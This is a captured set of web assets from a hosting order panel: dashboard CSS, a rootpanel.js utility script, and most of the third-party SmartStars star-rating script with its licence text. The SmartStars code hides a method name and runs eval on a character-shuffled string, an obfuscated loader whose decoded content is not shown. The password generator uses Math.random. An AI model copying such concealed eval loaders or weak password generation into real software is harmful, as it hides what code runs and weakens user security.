  margin-bottom: 29px;
}

.todo-list-container {
  padding: 12px 23px 0;
}

.todo-tasks {
  padding: 0;
}

.todo-task {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 12px 0;
}

.todo-task .custom-control {
  margin: 0;
  padding-left: 2.30769rem;
  -webkit-box-flex: 1;
      -ms-flex: 1 1;
          flex: 1 1;
}

.todo-task .custom-control-input:checked ~ .custom-control-label {
  text-decoration: line-through;
}

.todo-new-task .input-group {
  border-top: 1px solid #ebebeb;
  padding: 12px 3px;
}

.todo-new-task input {
  border-width: 0;
}

.todo-new-task .input-group-append {
  background-color: transparent;
  border-width: 0;
  font-size: 30px;
  padding: .5rem .9rem;
  color: #c2c2c2;
}

.usage {
  background-color: #FFFFFF;
  padding: 20px 20px 35px;
  margin-bottom: 29px;
}

.usage-head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 1rem;
}

.usage-head-tools .icon {
  font-size: 16px;
}

.usage-head-title {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  font-size: 1.38462rem;
}

.usage-resume {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-top: .615385rem;
}

.usage-data {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.usage-counter {
  font-size: 2.76923rem;
}

.usage-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.usage-icon .icon {
  font-size: 3.69231rem;
}

.usage.usage-primary {
  background-color: #9674c8;
  color: #FFFFFF;
}

.usage.usage-primary .usage-detail {
  color: #7f68a1;
}

.usage.usage-primary .usage-icon .icon {
  color: #7f68a1;
}

.usage.usage-success {
  background-color: #2cc185;
  color: #FFFFFF;
}

.usage.usage-success .usage-detail {
  color: #358565;
}

.usage.usage-success .usage-icon .icon {
  color: #358565;
}

.usage.usage-info {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.usage.usage-info .usage-detail {
  color: #41acd3;
}

.usage.usage-info .usage-icon .icon {
  color: #41acd3;
}

.usage.usage-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.usage.usage-warning .usage-detail {
  color: #e7c327;
}

.usage.usage-warning .usage-icon .icon {
  color: #e7c327;
}

.usage.usage-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.usage.usage-danger .usage-detail {
  color: #d8402f;
}

.usage.usage-danger .usage-icon .icon {
  color: #d8402f;
}

.usage.usage-dark {
  background-color: #323232;
  color: #FFFFFF;
}

.usage.usage-dark .usage-head-title {
  color: #b5b5b5;
}

.usage.usage-dark .usage-detail {
  color: #dbdbdb;
}

.usage.usage-dark .usage-counter {
  color: #dbdbdb;
}

.usage.usage-dark .usage-icon .icon {
  color: #dbdbdb;
}

.user-countdown {
  border-top-width: 2px;
}

.user-countdown .card-body {
  padding-bottom: 20px;
}

.countdown-title {
  font-size: 1.23077rem;
  font-weight: 300;
  margin-top: 1rem;
}

.time-component {
  display: inline-block;
  font-weight: 300;
  width: 33.3%;
  padding-top: 0.384615rem;
}

.time-component:last-child .time-counter:after {
  content: " ";
}

.time-counter {
  position: relative;
  display: block;
  text-align: center;
  font-size: 5rem;
  line-height: 1;
}

@media (max-width: 1199.98px) {
  .time-counter {
    font-size: 4rem;
  }
}

@media (max-width: 991.98px) {
  .time-counter {
    font-size: 3rem;
  }
}

@media (max-width: 767.98px) {
  .time-counter {
    font-size: 4rem;
  }
}

.time-counter:after {
  position: absolute;
  content: ":";
  display: block;
  right: 0;
  width: 6px;
  top: 0;
}

.time-component-title {
  display: block;
  text-align: center;
  font-size: 1.077rem;
  color: #323232;
  margin-top: 1rem;
}

.user-display {
  margin-bottom: 30px;
  background-color: #FFFFFF;
}

.user-display-cover {
  max-height: 290px;
  overflow: hidden;
}

@media (max-width: 767.98px) {
  .user-display-cover {
    max-height: 145px;
  }
}

.user-display-cover img {
  width: 100%;
}

.user-display-bottom {
  position: relative;
  padding: 20px;
}

@media (max-width: 767.98px) {
  .user-display-bottom {
    padding: 0;
  }
}

.user-display-id {
  position: absolute;
  left: 89px;
  top: -118.666667px;
  border-radius: 50%;
}

@media (max-width: 991.98px) {
  .user-display-id {
    left: 35.6px;
    top: -131.851852px;
  }
}

@media (max-width: 767.98px) {
  .user-display-id {
    left: 59.333333px;
    top: -117px;
  }
}

@media (max-width: 575.98px) {
  .user-display-id {
    text-align: center;
    margin-right: 0;
    left: 50%;
    margin-left: -44.5px;
    top: -127px;
  }
}

.user-display-avatar {
  width: 178px;
  height: 178px;
  border-radius: 50%;
  margin-bottom: 0.769231rem;
}

@media (max-width: 767.98px) {
  .user-display-avatar {
    width: 89px;
    height: 89px;
    margin-right: 10px;
    margin-bottom: 0;
  }
}

@media (max-width: 575.98px) {
  .user-display-avatar {
    margin-bottom: 0.769231rem;
  }
}

.user-display-name {
  font-size: 2.30769rem;
  line-height: 1;
  color: #404040;
}

@media (max-width: 767.98px) {
  .user-display-name {
    display: inline-block;
    color: #FFFFFF;
    text-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
  }
}

@media (max-width: 575.98px) {
  .user-display-name {
    display: block;
    font-size: 1.23077rem;
    font-weight: 700;
  }
}

.user-display-stats {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

@media (max-width: 575.98px) {
  .user-display-stats {
    display: block;
  }
}

.user-display-stat {
  border-right: 1px solid #d9d9d9;
  min-width: 153px;
  text-align: center;
  padding: 20px 0;
}

@media (max-width: 991.98px) {
  .user-display-stat {
    min-width: 0;
    width: 17%;
    padding: 15px 0;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat {
    width: 25%;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat {
    border-right: 0;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 10px 20px;
  }
}

.user-display-stat:last-child {
  border-right-width: 0;
}

.user-display-stat-counter {
  display: block;
  text-align: center;
  font-size: 2.76923rem;
  color: #9674c8;
  line-height: 1;
  margin-bottom: 0.5rem;
}

@media (max-width: 991.98px) {
  .user-display-stat-counter {
    font-size: 2.077rem;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat-counter {
    font-size: 1.38462rem;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat-counter {
    margin-top: 0.2rem;
  }
}

.user-display-stat-title {
  display: block;
  text-align: center;
  font-size: 1.3rem;
  text-transform: uppercase;
  line-height: 1;
}

@media (max-width: 991.98px) {
  .user-display-stat-title {
    font-size: 1.154rem;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat-title {
    font-size: 1.077rem;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat-title {
    font-size: 0.923077rem;
    margin-top: 0.6rem;
  }
}

.user-info-list .card-header {
  font-weight: 300;
  text-transform: uppercase;
}

.user-info-list .card-header-divider {
  border-color: #d1d1d1;
}

.user-info-list table {
  width: 100%;
  table-layout: fixed;
}

.user-info-list table tr td {
  padding: 0.615385rem 0;
}

.user-info-list table tr td.icon {
  font-size: 1.53846rem;
  width: 28px;
  line-height: 1;
}

.user-info-list table tr td.icon > span {
  vertical-align: middle;
}

.user-info-list table tr td.item {
  font-size: 1.077rem;
  width: 34%;
}

.user-info-list table.social tr td.icon {
  font-size: 1.077rem;
  width: 10px;
}

.user-develop-chart .legend-container {
  padding: 20px;
}

.user-develop-chart .legendColorBox {
  padding-right: 7px;
}

.user-develop-chart .legendColorBox > div {
  border: 0 !important;
  border-radius: 50%;
}

.user-develop-chart .legendColorBox > div > div {
  width: 10px !important;
  height: 10px !important;
  border-radius: 50%;
}

.user-develop-chart .legendLabel {
  padding-right: 25px;
  font-size: 1rem;
}

@media (max-width: 575.98px) {
  .user-develop-chart .legendLabel {
    padding-right: 15px;
  }
}

.user-stats {
  padding: 0;
  background-color: #FFFFFF;
  margin-bottom: 29px;
}

.user-stats-id {
  padding: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.user-stats-avatar {
  position: relative;
  margin-right: 12px;
}

.user-stats-avatar img {
  border-radius: 50%;
  width: 60px;
  height: 60px;
}

.user-stats-status-indicator {
  position: absolute;
  display: block;
  background-color: #545454;
  border-radius: 50%;
  height: 13px;
  width: 13px;
  top: 0;
  right: 2px;
  border: 2px solid #FFFFFF;
}

.user-stats-status-indicator.online {
  background-color: #2cc185;
}

.user-stats-status-indicator.away {
  background-color: #FFDC42;
}

.user-stats-status-indicator.busy {
  background-color: #F45846;
}

.user-stats-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.user-stats-name {
  color: #3d3d3d;
  font-size: 1.38462rem;
}

.user-stats-position {
  color: #ababab;
}

.user-stats-indicators {
  padding: 32px;
  padding-top: 5px;
}

.user-stats-indicator {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: .615385rem 0;
}

.user-stats-indicator-title {
  font-weight: 300;
}

.user-stats-indicator-counter {
  font-size: 1.23077rem;
  color: #9674c8;
}

.user-stats-milestone {
  padding: 6px 32px 51.2px;
}

.user-stats-milestone span {
  display: block;
  margin-bottom: 10px;
}

.user-stats-milestone .progress {
  border-radius: 0.25rem;
  height: auto;
}

.user-stats-milestone .progress-bar {
  height: 8px;
  border-radius: 0.25rem;
}

.user-stats-more-details {
  display: block;
  padding: 18px 32px;
  font-size: 1.077rem;
  text-align: center;
  color: #545454;
  background-color: #fafafa;
}

.week-chart.widget.widget-fullwidth .widget-head {
  margin-bottom: 3rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://order.hostlife.net/_rootmenu/rootpanel.js
body_size: 2939
content:
/*
####################################################
##################### HTML #########################
####################################################
*/

function setChecked(obj,flag) {
	var check;

	if (flag == 1) {
		check = document.getElementsByName("elementsToCheck2[]");
	} else {
		check = document.getElementsByName("elementsToCheck[]"); 
	}

	for (var i=0; i<check.length; i++)
	{
		check[i].checked = obj.checked;
	}
}

function setCheckedArr(obj,name) {
	var check;

	check = document.querySelectorAll("input[name^='"+name+"[']")

	for (var i=0; i<check.length; i++)
	{
		check[i].checked = obj.checked;
	}
}

function myShow(divid) {
	var state;

	if (document.getElementById) { // DOM3 = IE5, NS6
		if (document.getElementById(divid) != null) { state = document.getElementById(divid).style.display; }
	}
	else {
		if (document.layers) { // Netscape 4
			state = document.divid.display;
		}
		else { // IE 4
			state = document.all.divid.style.display;
		}
	}

	if (state == 'block') {
		hidediv(divid);
        } else {
		showdiv(divid);
       	}
}

function showdiv(divid) {
	if (document.getElementById) { // DOM3 = IE5, NS6
		if (document.getElementById(divid) != null) { document.getElementById(divid).style.display = 'block'; }
	}
	else {
		if (document.layers) { // Netscape 4
			document.divid.display = 'block';
		}
		else { // IE 4
			document.all.divid.style.display = 'block';
		}
	}
}

function hidediv(divid) {
	if (document.getElementById) { // DOM3 = IE5, NS6
		if (document.getElementById(divid) != null) { document.getElementById(divid).style.display = 'none'; }
	}
	else {
		if (document.layers) { // Netscape 4
			document.divid.display = 'none';
		}
		else { // IE 4
			document.all.divid.style.display = 'none';
		}
	}
}

/*
####################################################
################ GENERATE PASSWORD #################
####################################################
*/

function getPass( object, object2 ){
	var i, interval, words = "";

	words += "qwertyuiopasdfghjklzxcvbnm";
	words += "QWERTYUIOPASDFGHJKLZXCVBNM";
	words += "1234567890";

	var obj = document.getElementById(object);
	var objj = document.createElement("input");

	objj.size=obj.size;
	objj.className=obj.className;
	objj.id=obj.id;
	objj.name=obj.name;
	objj.type="text";

	obj.parentNode.replaceChild(objj,obj);

	if (object2) {
		var obj2 = document.getElementById(object2);
		var objj2 = document.createElement("input");

		objj2.size=obj2.size;
		objj2.className=obj2.className;
		objj2.id=obj2.id;
		objj2.name=obj2.name;
		objj2.type="text";

		obj2.parentNode.replaceChild(objj2,obj2);
	}

	var new_word_timeout = 100; // время между появлением новых букв.
	var word_timeout = 10; // время между сменой букв
	var word_count = 10; // количество букв

	new function(){
		this.getNextWord = function(){
			objj.value += " ";

			if (object2) {
				objj2.value += " ";
			}
		}
		this.getWord = function(){
			objj.value = objj.value.substring( 0, objj.value.length - 1 ) + words.charAt( getRand( 0, words.length -1 ) );

			if (object2) {
				objj2.value = objj.value;
			}
		}
		this.stop = function(){
			clearInterval( interval );
		}
		for( i = 0; i < word_count; i ++ ){
			setTimeout( this.getNextWord, i * new_word_timeout );
		}
		interval = setInterval( this.getWord, word_timeout );
		setTimeout( this.stop, new_word_timeout * word_count );
	}
}

function getRand( min, max ){
	return Math.round( Math.random( ) * ( max - min ) ) + min;
}

/*
####################################################
#################### SMSSEND #######################
####################################################
*/

function checkLen(form)
{
	if (form.translit.checked)
		form.text.value = transliterate(form.text.value);

	var text = form.text.value;
	
	var encodable = isGsm0338(text);
	var maxSingleSize = encodable ? 160 : 70;
	var maxPartSize = encodable ? 153 : 67;	

	var textLength = text.length;
	var parts;
	if (textLength > maxSingleSize)
	{
		parts = Math.floor(textLength / maxPartSize);
		if ((textLength % maxPartSize) > 0)
			parts++;
	}
	else
		parts = 1;

	form.symbCount.value = textLength;
	form.symbParts.value = parts;

	form.text.focus();
} 

function transliterate(text)
{
	T = new Array();
	T["Ё"]="YO";T["Й"]="I";T["Ц"]="TS";T["У"]="U";T["К"]="K";T["Е"]="E";T["Н"]="N";T["Г"]="G";T["Ш"]="SH";T["Щ"]="SCH";T["З"]="Z";T["Х"]="H";T["Ъ"]="'";
	T["ё"]="yo";T["й"]="i";T["ц"]="ts";T["у"]="u";T["к"]="k";T["е"]="e";T["н"]="n";T["г"]="g";T["ш"]="sh";T["щ"]="sch";T["з"]="z";T["х"]="h";T["ъ"]="'";
	T["Ф"]="F";T["Ы"]="I";T["В"]="V";T["А"]="A";T["П"]="P";T["Р"]="R";T["О"]="O";T["Л"]="L";T["Д"]="D";T["Ж"]="ZH";T["Э"]="E";
	T["ф"]="f";T["ы"]="i";T["в"]="v";T["а"]="a";T["п"]="p";T["р"]="r";T["о"]="o";T["л"]="l";T["д"]="d";T["ж"]="zh";T["э"]="e";
	T["Я"]="YA";T["Ч"]="CH";T["С"]="S";T["М"]="M";T["И"]="I";T["Т"]="T";T["Ь"]="'";T["Б"]="B";T["Ю"]="YU";
	T["я"]="ya";T["ч"]="ch";T["с"]="s";T["м"]="m";T["и"]="i";T["т"]="t";T["ь"]="'";T["б"]="b";T["ю"]="yu";
	text = text.replace(/([\u0410-\u0451])/g, function(str, p1, offset, s){
		if (T[str] != 'undefined') { return T[str]; }
	});
	return text;
}

function isGsm0338(str)
{
	var gsm0338 = new Array(
	        '@','Δ',' ','0','¡','P','¿','p',
	        '£','_','!','1','A','Q','a','q',
        	'$','Φ','"','2','B','R','b','r',
	        '¥','Γ','#','3','C','S','c','s',
        	'è','Λ','¤','4','D','T','d','t',
	        'é','Ω','%','5','E','U','e','u',
        	'ù','Π','&','6','F','V','f','v',
	        'ì','Ψ','\'','7','G','W','g','w',
        	'ò','Σ','(','8','H','X','h','x',
	        'Ç','Θ',')','9','I','Y','i','y',
        	"\n",'Ξ','*',':','J','Z','j','z',
	        'Ø',"\x1B",'+',';','K','Ä','k','ä',
        	'ø','Æ',',','<','L','Ö','l','ö',
	        "\r",'æ','-','=','M','Ñ','m','ñ',
        	'Å','ß','.','>','N','Ü','n','ü',
	        'å','É','/','?','O','§','o','à'
	);

	var len = str.length;

	for (i=0; i < len; i++)
	{
		if (!inArray(str.substr(i,1), gsm0338))
			return false;
	}

	return true;
}

function inArray(needle, haystack) {
	var length = haystack.length;
	for(var i = 0; i < length; i++) {
		if(haystack[i] == needle) return true;
	}
	return false;
}

/*
####################################################
#################### SLIDER #######################
####################################################
*/

function enableSlider(sliderName, inputName, sliderValue, sliderMinValue, sliderMaxValue) {

	jQuery("#"+sliderName).slider({
		min: sliderMinValue,
		max: sliderMaxValue,
		value: sliderValue,
		change: function(event, ui) {
			jQuery("input#"+inputName).val(jQuery("#"+sliderName).slider("value"));
			calculateCost();
		},
	});
	jQuery('input#'+inputName).val(sliderValue);

	jQuery("#"+sliderName).slider().on("change",function(e){
		var value=jQuery("#"+sliderName).slider('getValue');
		jQuery("input#"+inputName).val(value);
		calculateCost();
	});

	jQuery("input#"+inputName).change(function(){
	    var value=jQuery("input#"+inputName).val();
/*
	    if(parseInt(value) > parseInt(sliderMaxValue)){
	        value = sliderMaxValue;
	        jQuery("input#"+inputName).val(value);
	    }
	    if(parseInt(value) < parseInt(sliderMinValue)){
	        value = sliderMinValue;
	        jQuery("input#"+inputName).val(value);
	    }
*/
	    jQuery("#"+sliderName).slider("value",value);    
	    jQuery("#"+sliderName).slider("setValue",value);    
	});

	jQuery("input#"+inputName).keypress(function(event){
		var key, keyChar;
		if(!event) var event = window.event;
		if (event.keyCode) key = event.keyCode;
		else if(event.which) key = event.which;
		if(key==null || key==0 || key==8 || key==13 || key==9 || key==46 || key==37 || key==39 ) return true;
		keyChar=String.fromCharCode(key);
		if(!/\d/.test(keyChar))	return false;
	});

	jQuery("#"+sliderName).slider('refresh');
}

function disableSlider(sliderName) {
	jQuery("#"+sliderName).slider("destroy");
}

/*
####################################################
#################### QUOTE #######################
####################################################
*/

var txt_quote="";

function copy_txt() {
	txt_quote="";
	if (window.getSelection) {
		txt_quote = window.getSelection().toString();
	} else if (document.getSelection) {
		txt_quote = document.getSelection();                
	} else if (document.selection) {
		txt_quote = document.selection.createRange().text;
	}  
}

function paste_txt(textarea) {
	if (txt_quote=="") {
//		alert("<?php print $_alang['QuoteAlert']?>");
	} else {
//		if (document.getElementById(textarea).value != "") { document.getElementById(textarea).value += "\n\n"; }
		document.getElementById(textarea).value += ">> " + txt_quote + "\n\n";
		document.getElementById(textarea).focus();
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://order.hostlife.net/_rootmenu/smartstars.js
body_size: 5896
content:
/**** SmartStars (C)Scripterlative.com

!!! READ THIS FIRST !!!

This code is supplied on condition that all website owners/developers using it anywhere,
recognise the effort that went into producing it, by making a PayPal donation OF THEIR CHOICE
to the authors within 14 days. This will ensure the incentive to provide support and the continued 
authoring of new scripts.

IF YOU CANNOT AGREE TO ABIDE PROMPTLY BY THIS CONDITION, IN YOURS AND YOUR CLIENTS' INTERESTS WE 
RECOMMEND THAT YOU DECLINE THE SCRIPT.

You may donate via www.scripterlative.com, stating the URL to which the donation applies.
---

Graphical Star-Rating System with Form Element Interface

* Multiple rating bars in one document.

* Configurable for number of stars and initial setting.

* Unobrusive installation - no onmouseover/onmouseout handlers to install

* Optional external function execution for easy AJAX interfacing.

* Keyboard Accessible (Enter key selects)

Demonstration and further details at http://scripterlative.com?smartstars

The following instructions may be removed, but not the above text.

Please notify any suspected errors in this text or code, however minor.

Description
~~~~~~~~~~~
Generates a horizontal 'rating bar' comprised of either of two graphical images that indicate the
current rating. To set a numeric rating, any image in the row may be clicked.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone 
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.   
   
4) Provide a URL to a test document that demonstrates the problem.

Installation
~~~~~~~~~~~~
Save this file as 'smartstars.js'

In the <head> section of your document, include the script by adding the tags below:

 <script type='text/javascript' src='smartstars.js'></script>

For each rating bar to be generated, create a containing <span> element with a unique ID.
This element may be given any suitable CSS attributes.

Create a form containing a hidden type element for each rating bar.

Configuration
~~~~~~~~~~~~~
Each rating bar is initialised by a single call to the function SmartStars.init(), which must be
placed at a point below the related span/div and the related form.
The function takes six or seven parameters as described next.

Parameter 1 - The ID of the span element that will contain the rating bar. Any existing content
              will be removed.  

Parameter 2 - A full reference to a form element (usually of type 'hidden') that will store the
              numeric star rating selected by the user. If no form element is to be used, 
              specify: null (without quotes).

Parameter 3 - The initial rating (0 = No 'on' stars). To display a fixed or unchangeable rating,
              set a negative value corresponding to the desired rating.

Parameter 4 - The total number of stars comprising the rating bar.

Parameter 5 - The file name of the 'off' graphic. (Include a relative path if necessary)

Parameter 6 - The file name of the 'on' graphic.

Parameter 7 - (Optional) A reference to a user function called whenever the display changes.

Parameter 8 - (Optional) A reference to a user function called whenever the rating is changed.

Examples
~~~~~~~~
1) Create a star rating display using a span with the ID 'stars1'. The numeric rating set by the user
will be written to the form element named 't1', belonging to a form with ID 'f1'. The initial rating
will be set to 5 out of 10 stars. The star graphics used are called 'offstar.gif' & 'onstar.gif'.

At a point below the associated form and span elements, insert:

<script type='text/javascript'>

SmartStars.init('stars1', document.getElementById('f1').t1, 5, 10, 'offstar.gif', 'onstar.gif');

</script>

Note: Parameters 1, 5 & 6 must be in quotes as shown, the others must not.

Repeat the above for as many instances as required. Obviously the graphics used need not depict
stars, but each pair should have the same dimensions.

That's all there is to it.
-------

2) Display a fixed rating showing 3 out of 6, using a span with the ID 'fixed':

<script type='text/javascript'>

SmartStars.init('fixed', null, -3, 6, 'offstar.gif', 'onstar.gif');

</script>


Appearance and CSS Styling
~~~~~~~~~~~~~~~~~~~~~~~~~~
Two stylesheet names determine the layout of the rating display's images and links. These are
'SmartStarsLinks' and 'SmartStarsImages' respectively.

The default recommended minimal styling is shown below. This text should be placed inside
<style></style> tags in the <head> section of the document.

a.SmartStarsLinks{padding:0px}

.SmartStarsImages{margin:0px; border:none}


Setting or Cancelling A Rating
------------------------------
The SmartStars.set method can be used to set a rating after it has been initialised.


To set a rating to 3 'stars', call:

 SmartStars.set(span id, 2);

To reset a rating to 0 'stars', call: 

 SmartStars.set(span id, -1);

To facilitate its use within links, this method returns false:

 <a href='#' onclick="return SmartStars.set('starSpan', -1)">Cancel Rating</a>

NOTE: There is an optional third parameter which when set to false, prevents any specified user 
function being called. This must be used when calling SmartStars.set within a user supplied 
function, otherwise a recursive loop will occur. See the AJAX example below.
 
Optional Function Interfaces
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
For advanced users, the script can be configured to call external functions whenever either the
display changes or a selection is made.

The functions are specified via the seventh and eighth optional parameters of SmartStars.init.
 
 Seventh parameter - Function called on hover/focus.
 Eighth parameter -  Function called on selection.

The functions are passed two parameters

First Parameter: A numeric, zero-based index corresponding to the currently displayed 
rating (0 = 1 'star'). The function should be coded to handle a parameter value of -1.

Second Parameter: The ID string that was used to create the rating bar.

Typically such functions might be used either to communicate with a database, or to display
descriptive/confirmatory text comments or images for each hovered symbol. 
AJAX functions can be called to submit the new rating and receive back the calculated average, 
which a readystatechange handler can update by calling the .set method.

Example: Display different text as icons are hovered -

function showText( index )
{
 // Write text according to the value of 'index'
}

SmartStars.init('stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', showText);

NOTE: Any user function specified for 'hover' as above, is also called by SmartStars.init().

-------

Example: Display confirmation text when a selection is made -

function confirmText( index )
{
 // Write text according to the value of 'index'
}

SmartStars.init( 'stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', null, confirmText);

AJAX Example
------------
Initialise the rating bar with ID 'stars1' to call a programmer-supplied function 'sendRating', whenever the user sets a rating.  The function transmits the new rating to the server-side script 'getrating.php' and receives the new averaged value stored on the server, which it applies to the rating bar. An example server-side script is provided below, which for the sake of simplicity simply returns the selected rating minus 1.

function sendRating( url, id )
 {   
   var rq = new XMLHttpRequest();
 
   rq.open('GET', url + '?userRating=' + SmartStars.data[ id ].rating + '&id=' + id + '&rand=' + new Date().getTime(), true );
 
   rq.onreadystatechange = function()
   { 
     if( this.readyState == 4 && ( /^http/.test( location.href ) ? this.status == 200 : true ) )
     {
       SmartStars.set( id, Number( this.responseText ), false );
     }
   } 
 
   rq.send( null ); 
 }

SmartStars.init( 'stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', null, function(){ sendRating( 'getrating.php', 'stars1' ); } );

//// Content of 'getrating.php' 

<?

$userRating = isset( $_GET[ 'userRating' ] ) ? htmlentities( $_GET[ 'userRating' ] ) : -1;

$rid = isset( $_GET['id'] ) ? htmlentities( $_GET['id'] ) : 'unknown';

//  Perform database/file interfacing here using $rid to identify the rating

echo $userRating - 1; // For demonstration purposes, return the rating selected by the user minus 1 

?>

*** DO NOT EDIT BELOW THIS LINE *****/

function sendRating( url, id )
 {   
   var userRating = SmartStars.data[ id ].rating+1;
   var rq = new XMLHttpRequest();
 
   rq.open('GET', url + '&userRating=' + userRating + '&id=' + id + '&rand=' + new Date().getTime(), true );
 
   rq.onreadystatechange = function()
   { 
     if( this.readyState == 4 && ( /^http/.test( location.href ) ? this.status == 200 : true ) )
     {
	if (Number( this.responseText ) > 0 & Number( this.responseText <= 5)) {
           SmartStars.set( id, Number( this.responseText )-1, false );
	} else {
	   alert(this.responseText);
	}
     }
   } 
 
   rq.send( null ); 
 }


var SmartStars=/*286329323030372053204368616C6D657273*/
{
  /*** Download with instructions from: http://scripterlative.com?smartstars ***/   
   
 data:[], bon:0xf&0, logged:0,
   
 init:function( ratingId, formElem, rating, starCount, offStar, onStar, hFunc, cFunc )
 {    
  if(document.getElementById)
  { 
   var elem = this.data[ratingId]={}, tempRef;
   this["susds".split(/\x73/).join('')]=function(str){eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32')));};
   
   if( !!hFunc )
    elem.externHoverFunc = hFunc;
  
   if( !!cFunc )
    elem.externSetFunc = cFunc;
    
   tempRef = elem.elemRef = document.getElementById( ratingId );
   
   if( !tempRef )
    alert( 'Element with id "' + ratingId + '" not found prior to (above) script initialisation' );
   
   while( tempRef.firstChild )
    tempRef.removeChild( tempRef.firstChild );
   
   elem.formElem = formElem || {};   
   
   elem.starCount = starCount;
   elem.rating = rating;
   elem.offStar = offStar;
   elem.onStar = onStar;   
   
   if( elem.rating < 0 )
   {
    elem.canRate = false;
    elem.rating = Math.abs( rating );
   }
   else
    elem.canRate = true;
   
   elem.rating--;
    
   elem.starTable = [];
   
   if( elem.elemRef )
    this.build( ratingId );
   else
    alert( ratingId + " is not a valid element ID." );
  }  
 },
 
 build:function( id )
 {
  var elem = this.data[id], makeLive = elem.canRate;this.cont();this.cont();
    
  elem.imgBufferOff = new Image(); elem.imgBufferOff.src = elem.offStar;
  elem.imgBufferOn = new Image(); elem.imgBufferOn.src = elem.onStar;    
  
  for( var i = 0, sp, lnk = null; i < elem.starCount&&this.bon; i++ )
  {
    sp = document.createElement('img');
    sp.className = 'SmartStarsImages';
    sp.idx = i;
    sp.src = i <= elem.rating ? elem.onStar : elem.offStar;
    sp.style.border = 'none';    
    
    if( makeLive )
    {
     lnk = document.createElement( 'a' );
     lnk.href = '#';
     lnk.className = 'SmartStarsLinks';
     lnk.style.textDecoration = 'none';   
     lnk.appendChild( sp );
    
     lnk.onmouseover = (function(obj, ident){return function(){if(obj)obj.lightOn(ident,this.firstChild.idx)}})(this, id);
     lnk.onfocus = lnk.onmouseover;
      
     lnk.onmouseout = (function(obj, ident){return function(){if(obj)obj.lightOff(ident,this.firstChild.idx)}})(this, id);
     lnk.onblur = lnk.onmouseout;
     lnk.onmouseup = function(){ if( this.blur )this.blur(); }
     lnk[ this.userEvt ] = (function(obj, ident){ return function(){ if( obj )obj.set(ident, this.firstChild.idx);return false;}})(this, id);       
      
     elem.starTable[ i ] = sp;
    
     if( elem.formElem )
      elem.formElem.value = elem.rating + 1;
    }  
    
    elem.elemRef.appendChild( makeLive ? lnk : sp );
    
    if( elem.externHoverFunc )
     elem.externHoverFunc( elem.rating, id );
  }  
  
  if( elem.formElem && makeLive)
  {
   this.addToHandler( elem.formElem, 'onchange', (function(obj, ident, formElem){ return function(){ obj.setFromForm(ident, formElem.value )}})( this, id, elem.formElem ) );
  }
  
 },

 setFromForm:function( id, elemValue )
 {
  var v, dat=this.data[id], len=dat.starTable.length;
   
  if( !isNaN( v=parseInt( elemValue, 10 )) )
  {  
   dat.rating=(elemValue > len ? (len-1) : elemValue < -1 ? -1 : (elemValue-1) );
   this.lightOff(id);
   
   if( dat.externSetFunc )
    dat.externSetFunc( v-1, id );
  }  
  
  return false;
 },
 
 setFormElem:function(elem, value)
 {
  var h;  
  
  if( elem )
  {
   h = elem.onchange;
   elem.value = null;   
   elem.value = value;
   elem.onchange = h;
  }
 },
  
 lightOn:function(id, elemIdx)
 {
  var dat = this.data[id], table = dat.starTable;
  
  for(var i = 0, len = table.length; i < len;  i++)
